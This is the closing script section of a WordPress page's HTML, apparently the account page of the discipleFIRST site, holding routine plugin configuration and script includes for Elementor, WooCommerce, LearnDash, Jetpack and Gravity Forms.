var RocketPreloadLinksConfig = {"excludeUris":"/my-profile/|/dashboard/|/my-account/|/disciple-events/|/courses/|/courses/|/international-partnership/|/blog/|/events/|/feed/podcast/disciple-making-leader/|/feed/podcast/|/campaign/my-second-campaign/|/checkout/|/cart/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://disciplefirst.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://disciplefirst.com","ajax_url":"https://disciplefirst.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js?ver=3.4.0" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208" id="jquery-mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208" id="jqBootstrapValidation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.fitvids.min.js?ver=20120208" id="fitvids-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/owl.carousel.min.js?ver=2.1.8" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208" id="shop-isle-custom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208" id="shop-isle-navigation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/skip-link-focus-fix.min.js?ver=20130118" id="shop-isle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/jquery.jplayer.min.js?ver=1.0.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0" id="jplayer-skin-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.slicknav.min.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/parallax.min.js?ver=4.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0" id="init-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.6" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.6" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"653","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.6" id="learndash-front-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/disciplefirst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c097db9c24"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":653,"title":"My%20account%20-%20discipleFIRST","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.min.js?ver=2.0.3" id="noty-script-js"></script>
<script type="text/javascript" id="ld-achievements-script-js-extra">
/* <![CDATA[ */
var LD_Achievements_Data = {"notifications":"[]","settings":{"popup_time":4,"background_color":"#e8c987","text_color":"#ffffff"},"user_id":"0","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=ld-achievements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/js/scripts.min.js?ver=2.0.3" id="ld-achievements-script-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"633575ac1a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://disciplefirst.com/my-account/","cart_redirectition":"yes","cart_page_url":"https://disciplefirst.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"b329248b1a","eael_register_nonce":"02adae84df","eael_lostpassword_nonce":"946a4854ee","eael_resetpassword_nonce":"820beb02e5"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"137041526","post":"653","tz":"-6","srv":"disciplefirst.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "137041526", "653" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://disciplefirst.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
